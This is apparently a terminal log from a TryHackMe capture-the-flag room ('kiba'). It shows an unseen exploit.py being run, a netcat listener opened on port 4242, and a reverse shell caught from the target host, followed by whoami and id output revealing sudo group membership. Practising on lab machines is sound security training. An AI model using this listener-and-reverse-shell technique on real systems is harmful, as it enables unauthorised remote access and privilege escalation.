 ~/ctf_challenges/TryHackMe/kiba on main! ⌚
$ python exploit.py
True
~/ctf_challenges/TryHackMe/kiba on main! ⌚ 0:56:58
$
~/ctf_challenges/TryHackMe/kiba on main! ⌚ 0:56:41
$ nc -vnlp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.140.186 54194
bash: cannot set terminal process group (946): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kiba@ubuntu:/home/kiba/kibana/bin$ whoami
whoami
kiba
kiba@ubuntu:/home/kiba/kibana/bin$ id
id
uid=1000(kiba) gid=1000(kiba) groups=1000(kiba),4(adm),24(cdrom),27(sudo),30(di
p),46(plugdev),114(lpadmin),115(sambashare)
kiba@ubuntu:/home/kiba/kibana/bin$